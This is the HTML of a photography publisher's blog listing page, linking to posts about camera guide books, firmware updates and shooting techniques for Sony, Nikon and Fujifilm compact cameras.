  	    <a href="https://whiteknightpress.com/infrared-photography-with-sony-rx10-iv-camera/" rel="bookmark"><img width="600" height="440" class="card-img-top" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20440'%3E%3C/svg%3E" alt="Card image cap" data-lazy-src="https://whiteknightpress.com/wp-content/uploads/2017/11/infraredweb.jpg"><noscript><img width="600" height="440" class="card-img-top" src="https://whiteknightpress.com/wp-content/uploads/2017/11/infraredweb.jpg" alt="Card image cap"></noscript></a>
        <div class="card-body">
	 <!-- for Single post page -->
      <h5 class="card-title"><a href="https://whiteknightpress.com/infrared-photography-with-sony-rx10-iv-camera/" rel="bookmark">Infrared Photography with Sony RX10 IV Camera</a></h5>
    </div>
    <div class="card-footer">
      <small class="text-muted">Last updated November 22, 2017 </small>
    </div>

  </div>
</div>

	   <!-- for blog page -->


<!-- for single post page page -->
<div>
	</div>
 
			

	
<div class="card-deck" id="post-3342">
  <div class="card">
  	    <a href="https://whiteknightpress.com/panasonic-zs70tz90-book-now-available-for-sale-in-paperback-format/" rel="bookmark"><img width="300" height="388" class="card-img-top" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20388'%3E%3C/svg%3E" alt="Card image cap" data-lazy-src="https://whiteknightpress.com/wp-content/uploads/2017/08/panazs70coverwebstroked.jpg"><noscript><img width="300" height="388" class="card-img-top" src="https://whiteknightpress.com/wp-content/uploads/2017/08/panazs70coverwebstroked.jpg" alt="Card image cap"></noscript></a>
        <div class="card-body">
	 <!-- for Single post page -->
      <h5 class="card-title"><a href="https://whiteknightpress.com/panasonic-zs70tz90-book-now-available-for-sale-in-paperback-format/" rel="bookmark">Panasonic ZS70/TZ90 Book Now Available for Sale in Paperback Format</a></h5>
    </div>
    <div class="card-footer">
      <small class="text-muted">Last updated September 6, 2017 </small>
    </div>

  </div>
</div>

	   <!-- for blog page -->


<!-- for single post page page -->
<div>
	</div>
 
			

	
<div class="card-deck" id="post-3246">
  <div class="card">
  	    <a href="https://whiteknightpress.com/a-technique-for-macro-shooting-with-the-sony-rx100-iii-camera/" rel="bookmark"><img class="card-img-top" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Card image cap" data-lazy-src="/wp-content/uploads/2021/10/no-image-available.jpg"><noscript><img class="card-img-top" src="/wp-content/uploads/2021/10/no-image-available.jpg" alt="Card image cap"></noscript></a>
        <div class="card-body">
	 <!-- for Single post page -->
      <h5 class="card-title"><a href="https://whiteknightpress.com/a-technique-for-macro-shooting-with-the-sony-rx100-iii-camera/" rel="bookmark">A Technique for Macro Shooting with the Sony RX100 III Camera</a></h5>
    </div>
    <div class="card-footer">
      <small class="text-muted">Last updated February 20, 2017 </small>
    </div>

  </div>
</div>

	   <!-- for blog page -->


<!-- for single post page page -->
<div>
	</div>
 
			

	
<div class="card-deck" id="post-3127">
  <div class="card">
  	    <a href="https://whiteknightpress.com/sony-rx10-iii-book-now-available-in-paperback/" rel="bookmark"><img width="500" height="559" class="card-img-top" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20559'%3E%3C/svg%3E" alt="Card image cap" data-lazy-src="https://whiteknightpress.com/wp-content/uploads/2016/07/Sony-RX10-III-Paperback-Front.jpg"><noscript><img width="500" height="559" class="card-img-top" src="https://whiteknightpress.com/wp-content/uploads/2016/07/Sony-RX10-III-Paperback-Front.jpg" alt="Card image cap"></noscript></a>
        <div class="card-body">
	 <!-- for Single post page -->
      <h5 class="card-title"><a href="https://whiteknightpress.com/sony-rx10-iii-book-now-available-in-paperback/" rel="bookmark">Sony RX10 III Book Now Available in Paperback</a></h5>
    </div>
    <div class="card-footer">
      <small class="text-muted">Last updated July 20, 2016 </small>
    </div>

  </div>
</div>

	   <!-- for blog page -->


<!-- for single post page page -->
<div>
	</div>
 
			

	
<div class="card-deck" id="post-2979">
  <div class="card">
  	    <a href="https://whiteknightpress.com/sony-dsc-rx10-ii-camera-guide-book-is-now-available-in-downloadable-versions/" rel="bookmark"><img class="card-img-top" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Card image cap" data-lazy-src="/wp-content/uploads/2021/10/no-image-available.jpg"><noscript><img class="card-img-top" src="/wp-content/uploads/2021/10/no-image-available.jpg" alt="Card image cap"></noscript></a>
        <div class="card-body">
	 <!-- for Single post page -->
      <h5 class="card-title"><a href="https://whiteknightpress.com/sony-dsc-rx10-ii-camera-guide-book-is-now-available-in-downloadable-versions/" rel="bookmark">Sony DSC-RX10 II Camera Guide Book is Now Available in Downloadable Versions</a></h5>
    </div>
    <div class="card-footer">
      <small class="text-muted">Last updated November 19, 2015 </small>
    </div>

  </div>
</div>

	   <!-- for blog page -->


<!-- for single post page page -->
<div>
	</div>
 
			

	
<div class="card-deck" id="post-2967">
  <div class="card">
  	    <a href="https://whiteknightpress.com/note-about-problem-with-ordering-sony-rx100-iv-book/" rel="bookmark"><img class="card-img-top" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Card image cap" data-lazy-src="/wp-content/uploads/2021/10/no-image-available.jpg"><noscript><img class="card-img-top" src="/wp-content/uploads/2021/10/no-image-available.jpg" alt="Card image cap"></noscript></a>
        <div class="card-body">
	 <!-- for Single post page -->
      <h5 class="card-title"><a href="https://whiteknightpress.com/note-about-problem-with-ordering-sony-rx100-iv-book/" rel="bookmark">Note About Problem with Ordering Sony RX100 IV Book</a></h5>
    </div>
    <div class="card-footer">
      <small class="text-muted">Last updated September 13, 2015 </small>
    </div>

  </div>
</div>

	   <!-- for blog page -->


<!-- for single post page page -->
<div>
	</div>
 
			

	
<div class="card-deck" id="post-2935">
  <div class="card">
  	    <a href="https://whiteknightpress.com/nikon-issues-upgrade-to-firmware-version-1-2-for-coolpix-p900-camera/" rel="bookmark"><img class="card-img-top" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Card image cap" data-lazy-src="/wp-content/uploads/2021/10/no-image-available.jpg"><noscript><img class="card-img-top" src="/wp-content/uploads/2021/10/no-image-available.jpg" alt="Card image cap"></noscript></a>
        <div class="card-body">
	 <!-- for Single post page -->
      <h5 class="card-title"><a href="https://whiteknightpress.com/nikon-issues-upgrade-to-firmware-version-1-2-for-coolpix-p900-camera/" rel="bookmark">Nikon Issues Upgrade to Firmware Version 1.2 for Coolpix P900 Camera</a></h5>
    </div>
    <div class="card-footer">
      <small class="text-muted">Last updated August 11, 2015 </small>
    </div>

  </div>
</div>

	   <!-- for blog page -->


<!-- for single post page page -->
<div>
	</div>
 
			

	
<div class="card-deck" id="post-2921">
  <div class="card">
  	    <a href="https://whiteknightpress.com/problem-with-cover-of-new-book-about-nikon-coolpix-p900/" rel="bookmark"><img class="card-img-top" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Card image cap" data-lazy-src="/wp-content/uploads/2021/10/no-image-available.jpg"><noscript><img class="card-img-top" src="/wp-content/uploads/2021/10/no-image-available.jpg" alt="Card image cap"></noscript></a>
        <div class="card-body">
	 <!-- for Single post page -->
      <h5 class="card-title"><a href="https://whiteknightpress.com/problem-with-cover-of-new-book-about-nikon-coolpix-p900/" rel="bookmark">Problem with Cover of New Book About Nikon Coolpix P900</a></h5>
    </div>
    <div class="card-footer">
      <small class="text-muted">Last updated June 23, 2015 </small>
    </div>

  </div>
</div>

	   <!-- for blog page -->


<!-- for single post page page -->
<div>
	</div>
 
			

	
<div class="card-deck" id="post-2780">
  <div class="card">
  	    <a href="https://whiteknightpress.com/comparison-of-features-of-leica-d-lux-typ-109-and-panasonic-lumix-dmc-lx100-cameras/" rel="bookmark"><img class="card-img-top" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Card image cap" data-lazy-src="/wp-content/uploads/2021/10/no-image-available.jpg"><noscript><img class="card-img-top" src="/wp-content/uploads/2021/10/no-image-available.jpg" alt="Card image cap"></noscript></a>
        <div class="card-body">
	 <!-- for Single post page -->
      <h5 class="card-title"><a href="https://whiteknightpress.com/comparison-of-features-of-leica-d-lux-typ-109-and-panasonic-lumix-dmc-lx100-cameras/" rel="bookmark">Comparison of Features of Leica D-Lux (Typ 109) and Panasonic Lumix DMC-LX100 Cameras</a></h5>
    </div>
    <div class="card-footer">
      <small class="text-muted">Last updated March 5, 2015 </small>
    </div>

  </div>
</div>

	   <!-- for blog page -->


<!-- for single post page page -->
<div>
	</div>
 
			

	
<div class="card-deck" id="post-2763">
  <div class="card">
  	    <a href="https://whiteknightpress.com/paperback-version-of-panasonic-lumix-lx100-guide-book-is-now-on-sale-at-amazon-com/" rel="bookmark"><img class="card-img-top" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Card image cap" data-lazy-src="/wp-content/uploads/2021/10/no-image-available.jpg"><noscript><img class="card-img-top" src="/wp-content/uploads/2021/10/no-image-available.jpg" alt="Card image cap"></noscript></a>
        <div class="card-body">
	 <!-- for Single post page -->
      <h5 class="card-title"><a href="https://whiteknightpress.com/paperback-version-of-panasonic-lumix-lx100-guide-book-is-now-on-sale-at-amazon-com/" rel="bookmark">Paperback Version of Panasonic Lumix LX100 Guide Book is Now on Sale at Amazon.com</a></h5>
    </div>
    <div class="card-footer">
      <small class="text-muted">Last updated January 15, 2015 </small>
    </div>

  </div>
</div>

	   <!-- for blog page -->


<!-- for single post page page -->
<div>
	</div>
 
			

	
<div class="card-deck" id="post-2729">
  <div class="card">
  	    <a href="https://whiteknightpress.com/apple-iphone-6-has-nfc-but-does-not-yet-support-its-use-for-connecting-with-cameras/" rel="bookmark"><img class="card-img-top" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Card image cap" data-lazy-src="/wp-content/uploads/2021/10/no-image-available.jpg"><noscript><img class="card-img-top" src="/wp-content/uploads/2021/10/no-image-available.jpg" alt="Card image cap"></noscript></a>
        <div class="card-body">
	 <!-- for Single post page -->
      <h5 class="card-title"><a href="https://whiteknightpress.com/apple-iphone-6-has-nfc-but-does-not-yet-support-its-use-for-connecting-with-cameras/" rel="bookmark">Apple iPhone 6 Has NFC But Does Not (Yet) Support its Use for Connecting with Cameras</a></h5>
    </div>
    <div class="card-footer">
      <small class="text-muted">Last updated October 2, 2014 </small>
    </div>

  </div>
</div>

	   <!-- for blog page -->


<!-- for single post page page -->
<div>
	</div>
 
			

	
<div class="card-deck" id="post-2713">
  <div class="card">
  	    <a href="https://whiteknightpress.com/text-only-paperback-version-of-sony-rx100-ii-guide-book-is-now-available/" rel="bookmark"><img class="card-img-top" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Card image cap" data-lazy-src="/wp-content/uploads/2021/10/no-image-available.jpg"><noscript><img class="card-img-top" src="/wp-content/uploads/2021/10/no-image-available.jpg" alt="Card image cap"></noscript></a>
        <div class="card-body">
	 <!-- for Single post page -->
      <h5 class="card-title"><a href="https://whiteknightpress.com/text-only-paperback-version-of-sony-rx100-ii-guide-book-is-now-available/" rel="bookmark">Text-Only Paperback Version of Sony RX100 II Guide Book is Now Available</a></h5>
    </div>
    <div class="card-footer">
      <small class="text-muted">Last updated September 20, 2014 </small>
    </div>

  </div>
</div>

	   <!-- for blog page -->


<!-- for single post page page -->
<div>
	</div>
 
			

	
<div class="card-deck" id="post-2699">
  <div class="card">
  	    <a href="https://whiteknightpress.com/sony-rx100-iii-book-now-available-in-paperback-version/" rel="bookmark"><img class="card-img-top" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Card image cap" data-lazy-src="/wp-content/uploads/2021/10/no-image-available.jpg"><noscript><img class="card-img-top" src="/wp-content/uploads/2021/10/no-image-available.jpg" alt="Card image cap"></noscript></a>
        <div class="card-body">
	 <!-- for Single post page -->
      <h5 class="card-title"><a href="https://whiteknightpress.com/sony-rx100-iii-book-now-available-in-paperback-version/" rel="bookmark">Sony RX100 III Book Now Available in Paperback Version</a></h5>
    </div>
    <div class="card-footer">
      <small class="text-muted">Last updated September 4, 2014 </small>
    </div>

  </div>
</div>

	   <!-- for blog page -->


<!-- for single post page page -->
<div>
	</div>
 
			

	
<div class="card-deck" id="post-2688">
  <div class="card">
  	    <a href="https://whiteknightpress.com/paperback-proof-copy-of-sony-rx100-iii-book-has-been-approved/" rel="bookmark"><img class="card-img-top" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Card image cap" data-lazy-src="/wp-content/uploads/2021/10/no-image-available.jpg"><noscript><img class="card-img-top" src="/wp-content/uploads/2021/10/no-image-available.jpg" alt="Card image cap"></noscript></a>
        <div class="card-body">
	 <!-- for Single post page -->
      <h5 class="card-title"><a href="https://whiteknightpress.com/paperback-proof-copy-of-sony-rx100-iii-book-has-been-approved/" rel="bookmark">Paperback Proof Copy of Sony RX100 III Book Has Been Approved</a></h5>
    </div>
    <div class="card-footer">
      <small class="text-muted">Last updated September 3, 2014 </small>
    </div>

  </div>
</div>

	   <!-- for blog page -->


<!-- for single post page page -->
<div>
	</div>
 
			

	
<div class="card-deck" id="post-2672">
  <div class="card">
  	    <a href="https://whiteknightpress.com/sony-rx100-iii-book-is-now-available-in-pdf-version-only-other-versions-coming-soon/" rel="bookmark"><img class="card-img-top" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Card image cap" data-lazy-src="/wp-content/uploads/2021/10/no-image-available.jpg"><noscript><img class="card-img-top" src="/wp-content/uploads/2021/10/no-image-available.jpg" alt="Card image cap"></noscript></a>
        <div class="card-body">
	 <!-- for Single post page -->
      <h5 class="card-title"><a href="https://whiteknightpress.com/sony-rx100-iii-book-is-now-available-in-pdf-version-only-other-versions-coming-soon/" rel="bookmark">Sony RX100 III Book is Now Available in PDF Version Only &#8211; Other Versions Coming Soon</a></h5>
    </div>
    <div class="card-footer">
      <small class="text-muted">Last updated August 17, 2014 </small>
    </div>

  </div>
</div>

	   <!-- for blog page -->


<!-- for single post page page -->
<div>
	</div>
 
			

	
<div class="card-deck" id="post-2527">
  <div class="card">
  	    <a href="https://whiteknightpress.com/sony-rx100-ii-book-is-now-on-sale-at-ebay-store/" rel="bookmark"><img class="card-img-top" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Card image cap" data-lazy-src="/wp-content/uploads/2021/10/no-image-available.jpg"><noscript><img class="card-img-top" src="/wp-content/uploads/2021/10/no-image-available.jpg" alt="Card image cap"></noscript></a>
        <div class="card-body">
	 <!-- for Single post page -->
      <h5 class="card-title"><a href="https://whiteknightpress.com/sony-rx100-ii-book-is-now-on-sale-at-ebay-store/" rel="bookmark">Sony RX100 II Book is Now on Sale at eBay Store</a></h5>
    </div>
    <div class="card-footer">
      <small class="text-muted">Last updated June 30, 2014 </small>
    </div>

  </div>
</div>

	   <!-- for blog page -->


<!-- for single post page page -->
<div>
	</div>
 
			

	
<div class="card-deck" id="post-2493">
  <div class="card">
  	    <a href="https://whiteknightpress.com/using-external-flash-with-compact-cameras/" rel="bookmark"><img class="card-img-top" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Card image cap" data-lazy-src="/wp-content/uploads/2021/10/no-image-available.jpg"><noscript><img class="card-img-top" src="/wp-content/uploads/2021/10/no-image-available.jpg" alt="Card image cap"></noscript></a>
        <div class="card-body">
	 <!-- for Single post page -->
      <h5 class="card-title"><a href="https://whiteknightpress.com/using-external-flash-with-compact-cameras/" rel="bookmark">Using External Flash with Compact Cameras</a></h5>
    </div>
    <div class="card-footer">
      <small class="text-muted">Last updated June 10, 2014 </small>
    </div>

  </div>
</div>

	   <!-- for blog page -->


<!-- for single post page page -->
<div>
	</div>
 
			

	
<div class="card-deck" id="post-2492">
  <div class="card">
  	    <a href="https://whiteknightpress.com/water-drop-photography-with-the-nokia-lumia-1020-smartphone-camera/" rel="bookmark"><img class="card-img-top" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Card image cap" data-lazy-src="/wp-content/uploads/2021/10/no-image-available.jpg"><noscript><img class="card-img-top" src="/wp-content/uploads/2021/10/no-image-available.jpg" alt="Card image cap"></noscript></a>
        <div class="card-body">
	 <!-- for Single post page -->
      <h5 class="card-title"><a href="https://whiteknightpress.com/water-drop-photography-with-the-nokia-lumia-1020-smartphone-camera/" rel="bookmark">Water Drop Photography with the Nokia Lumia 1020 Smartphone Camera</a></h5>
    </div>
    <div class="card-footer">
      <small class="text-muted">Last updated June 8, 2014 </small>
    </div>

  </div>
</div>

	   <!-- for blog page -->


<!-- for single post page page -->
<div>
	</div>
 
			

	
<div class="card-deck" id="post-2491">
  <div class="card">
  	    <a href="https://whiteknightpress.com/paperback-edition-of-new-guide-book-for-nikon-coolpix-p600-camera-is-now-available-for-purchase/" rel="bookmark"><img class="card-img-top" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Card image cap" data-lazy-src="/wp-content/uploads/2021/10/no-image-available.jpg"><noscript><img class="card-img-top" src="/wp-content/uploads/2021/10/no-image-available.jpg" alt="Card image cap"></noscript></a>
        <div class="card-body">
	 <!-- for Single post page -->
      <h5 class="card-title"><a href="https://whiteknightpress.com/paperback-edition-of-new-guide-book-for-nikon-coolpix-p600-camera-is-now-available-for-purchase/" rel="bookmark">Paperback Edition of New Guide Book for Nikon Coolpix P600 Camera is Now Available for Purchase</a></h5>
    </div>
    <div class="card-footer">
      <small class="text-muted">Last updated June 7, 2014 </small>
    </div>

  </div>
</div>

	   <!-- for blog page -->


<!-- for single post page page -->
<div>
	</div>
 
			

	
<div class="card-deck" id="post-2475">
  <div class="card">
  	    <a href="https://whiteknightpress.com/sony-announces-dsc-rx100-iii-camera-with-pop-up-electronic-viewfinder/" rel="bookmark"><img class="card-img-top" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Card image cap" data-lazy-src="/wp-content/uploads/2021/10/no-image-available.jpg"><noscript><img class="card-img-top" src="/wp-content/uploads/2021/10/no-image-available.jpg" alt="Card image cap"></noscript></a>
        <div class="card-body">
	 <!-- for Single post page -->
      <h5 class="card-title"><a href="https://whiteknightpress.com/sony-announces-dsc-rx100-iii-camera-with-pop-up-electronic-viewfinder/" rel="bookmark">Sony Announces DSC-RX100 III Camera with Pop-up Electronic Viewfinder</a></h5>
    </div>
    <div class="card-footer">
      <small class="text-muted">Last updated May 16, 2014 </small>
    </div>

  </div>
</div>

	   <!-- for blog page -->


<!-- for single post page page -->
<div>
	</div>
 
			

	
<div class="card-deck" id="post-2465">
  <div class="card">
  	    <a href="https://whiteknightpress.com/reply-to-teris-question-about-taking-moon-images-with-nikon-coolpix-p520/" rel="bookmark"><img class="card-img-top" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Card image cap" data-lazy-src="/wp-content/uploads/2021/10/no-image-available.jpg"><noscript><img class="card-img-top" src="/wp-content/uploads/2021/10/no-image-available.jpg" alt="Card image cap"></noscript></a>
        <div class="card-body">
	 <!-- for Single post page -->
      <h5 class="card-title"><a href="https://whiteknightpress.com/reply-to-teris-question-about-taking-moon-images-with-nikon-coolpix-p520/" rel="bookmark">Reply to Teri&#8217;s Question About Taking Moon Images with Nikon Coolpix P520</a></h5>
    </div>
    <div class="card-footer">
      <small class="text-muted">Last updated April 14, 2014 </small>
    </div>

  </div>
</div>

	   <!-- for blog page -->


<!-- for single post page page -->
<div>
	</div>
 
			

	
<div class="card-deck" id="post-2460">
  <div class="card">
  	    <a href="https://whiteknightpress.com/larger-version-of-epub-file-for-sony-rx10-book-is-available-upon-request/" rel="bookmark"><img class="card-img-top" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Card image cap" data-lazy-src="/wp-content/uploads/2021/10/no-image-available.jpg"><noscript><img class="card-img-top" src="/wp-content/uploads/2021/10/no-image-available.jpg" alt="Card image cap"></noscript></a>
        <div class="card-body">
	 <!-- for Single post page -->
      <h5 class="card-title"><a href="https://whiteknightpress.com/larger-version-of-epub-file-for-sony-rx10-book-is-available-upon-request/" rel="bookmark">Larger Version of ePub File for Sony RX10 Book is Available Upon Request</a></h5>
    </div>
    <div class="card-footer">
      <small class="text-muted">Last updated April 5, 2014 </small>
    </div>

  </div>
</div>

	   <!-- for blog page -->


<!-- for single post page page -->
<div>
	</div>
 
			

	
<div class="card-deck" id="post-2459">
  <div class="card">
  	    <a href="https://whiteknightpress.com/sony-rx10-book-is-now-available-in-downloadable-versions-for-ipad-kindle-and-other-devices/" rel="bookmark"><img class="card-img-top" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Card image cap" data-lazy-src="/wp-content/uploads/2021/10/no-image-available.jpg"><noscript><img class="card-img-top" src="/wp-content/uploads/2021/10/no-image-available.jpg" alt="Card image cap"></noscript></a>
        <div class="card-body">
	 <!-- for Single post page -->
      <h5 class="card-title"><a href="https://whiteknightpress.com/sony-rx10-book-is-now-available-in-downloadable-versions-for-ipad-kindle-and-other-devices/" rel="bookmark">Sony RX10 Book is Now Available in Downloadable Versions for iPad, Kindle, and Other Devices</a></h5>
    </div>
    <div class="card-footer">
      <small class="text-muted">Last updated April 3, 2014 </small>
    </div>

  </div>
</div>

	   <!-- for blog page -->


<!-- for single post page page -->
<div>
	</div>
 
			

	
<div class="card-deck" id="post-2410">
  <div class="card">
  	    <a href="https://whiteknightpress.com/proof-copy-of-sony-rx10-camera-guide-book-has-been-received-and-approved/" rel="bookmark"><img class="card-img-top" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Card image cap" data-lazy-src="/wp-content/uploads/2021/10/no-image-available.jpg"><noscript><img class="card-img-top" src="/wp-content/uploads/2021/10/no-image-available.jpg" alt="Card image cap"></noscript></a>
        <div class="card-body">
	 <!-- for Single post page -->
      <h5 class="card-title"><a href="https://whiteknightpress.com/proof-copy-of-sony-rx10-camera-guide-book-has-been-received-and-approved/" rel="bookmark">Proof Copy of Sony RX10 Camera Guide Book Has Been Received and Approved</a></h5>
    </div>
    <div class="card-footer">
      <small class="text-muted">Last updated March 26, 2014 </small>
    </div>

  </div>
</div>

	   <!-- for blog page -->


<!-- for single post page page -->
<div>
	</div>
 
			

	
<div class="card-deck" id="post-2384">
  <div class="card">
  	    <a href="https://whiteknightpress.com/guide-book-for-fujifilm-x100s-is-now-available-in-downloadable-versions/" rel="bookmark"><img class="card-img-top" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Card image cap" data-lazy-src="/wp-content/uploads/2021/10/no-image-available.jpg"><noscript><img class="card-img-top" src="/wp-content/uploads/2021/10/no-image-available.jpg" alt="Card image cap"></noscript></a>
        <div class="card-body">
	 <!-- for Single post page -->
      <h5 class="card-title"><a href="https://whiteknightpress.com/guide-book-for-fujifilm-x100s-is-now-available-in-downloadable-versions/" rel="bookmark">Guide Book for Fujifilm X100S is Now Available in Downloadable Versions</a></h5>
    </div>
    <div class="card-footer">
      <small class="text-muted">Last updated December 12, 2013 </small>
    </div>

  </div>
</div>

	   <!-- for blog page -->


<!-- for single post page page -->
<div>
	</div>
 
			

	
<div class="card-deck" id="post-2351">
  <div class="card">
  	    <a href="https://whiteknightpress.com/video-on-accessories-for-the-fujifilm-x100s-camera/" rel="bookmark"><img class="card-img-top" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Card image cap" data-lazy-src="/wp-content/uploads/2021/10/no-image-available.jpg"><noscript><img class="card-img-top" src="/wp-content/uploads/2021/10/no-image-available.jpg" alt="Card image cap"></noscript></a>
        <div class="card-body">
	 <!-- for Single post page -->
      <h5 class="card-title"><a href="https://whiteknightpress.com/video-on-accessories-for-the-fujifilm-x100s-camera/" rel="bookmark">Video on Accessories for the Fujifilm X100S Camera</a></h5>
    </div>
    <div class="card-footer">
      <small class="text-muted">Last updated December 1, 2013 </small>
    </div>

  </div>
</div>

	   <!-- for blog page -->


<!-- for single post page page -->
<div>
	</div>
 
			

	
<div class="card-deck" id="post-2253">
  <div class="card">
  	    <a href="https://whiteknightpress.com/photographers-guide-to-the-sony-dsc-rx100-ii-is-now-available-for-pre-order-in-downloadable-versions/" rel="bookmark"><img class="card-img-top" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Card image cap" data-lazy-src="/wp-content/uploads/2021/10/no-image-available.jpg"><noscript><img class="card-img-top" src="/wp-content/uploads/2021/10/no-image-available.jpg" alt="Card image cap"></noscript></a>
        <div class="card-body">
	 <!-- for Single post page -->
      <h5 class="card-title"><a href="https://whiteknightpress.com/photographers-guide-to-the-sony-dsc-rx100-ii-is-now-available-for-pre-order-in-downloadable-versions/" rel="bookmark">Photographer&#8217;s Guide to the Sony DSC-RX100 II is Now Available for Pre-Order in Downloadable Versions</a></h5>
    </div>
    <div class="card-footer">
      <small class="text-muted">Last updated September 27, 2013 </small>
    </div>

  </div>
</div>

	   <!-- for blog page -->


<!-- for single post page page -->
<div>
	</div>
 
			

	
<div class="card-deck" id="post-2241">
  <div class="card">
  	    <a href="https://whiteknightpress.com/controlling-the-sony-dsc-rx100-ii-camera-wirelessly-using-the-sony-xperia-tablet-z/" rel="bookmark"><img class="card-img-top" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Card image cap" data-lazy-src="/wp-content/uploads/2021/10/no-image-available.jpg"><noscript><img class="card-img-top" src="/wp-content/uploads/2021/10/no-image-available.jpg" alt="Card image cap"></noscript></a>
        <div class="card-body">
	 <!-- for Single post page -->
      <h5 class="card-title"><a href="https://whiteknightpress.com/controlling-the-sony-dsc-rx100-ii-camera-wirelessly-using-the-sony-xperia-tablet-z/" rel="bookmark">Controlling the Sony DSC-RX100 II Camera Wirelessly Using the Sony Xperia Tablet Z</a></h5>
    </div>
    <div class="card-footer">
      <small class="text-muted">Last updated September 12, 2013 </small>
    </div>

  </div>
</div>

	   <!-- for blog page -->


<!-- for single post page page -->
<div>
	</div>
 
			

			<nav id="nav-below" class="navigation">
				<h3 class="assistive-text">Post navigation</h3>
				<div class="nav-previous"><a href="https://whiteknightpress.com/category/uncategorized/page/2/" ><span class="meta-nav">&larr;</span> Older posts</a></div>
				<div class="nav-next"></div>
			</nav><!-- .navigation -->
					</div>

		
		</div><!-- #content -->
	</section><!-- #primary -->


			<div id="secondary" class="widget-area" role="complementary">
			<aside id="search-2" class="widget widget_search"><form apbct-form-sign="native_search" role="search" method="get" id="searchform" class="searchform" action="https://whiteknightpress.com/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			<input
                    class="apbct_special_field apbct_email_id__search_form"
                    name="apbct__email_id__search_form"
                    aria-label="apbct__label_id__search_form"
                    type="text" size="30" maxlength="200" autocomplete="off"
                    value=""
                /><input
                   id="apbct_submit_id__search_form" 
                   class="apbct_special_field apbct__email_id__search_form"
                   name="apbct__label_id__search_form"
                   aria-label="apbct_submit_name__search_form"
                   type="submit"
                   size="30"
                   maxlength="200"
                   value="84602"
               /></form></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://whiteknightpress.com/sony-rx10-iv-book-french-version-now-available-in-paperback/">Sony RX10 IV Book French Version Now Available in Paperback</a>
									</li>
											<li>
					<a href="https://whiteknightpress.com/sony-releases-firmware-upgrade-version-2-00-for-a7c-camera/">Sony Releases Firmware Upgrade Version 2.00 for a7C Camera</a>
									</li>
											<li>
					<a href="https://whiteknightpress.com/french-translation-of-sony-rx10-iv-book-now-available/">French Translation of Sony RX10 IV Book Now Available</a>
									</li>
											<li>
					<a href="https://whiteknightpress.com/improving-access-to-the-sony-a7c-menu-system/">Improving Access to the Sony a7C Menu System</a>
									</li>
											<li>
					<a href="https://whiteknightpress.com/using-multi-flash-firing-with-the-sony-hvl-f28rm-flash-and-the-sony-a7c-camera/">Using Multi Flash Firing with the Sony HVL-F28RM Flash and the Sony a7C Camera</a>
									</li>
					</ul>

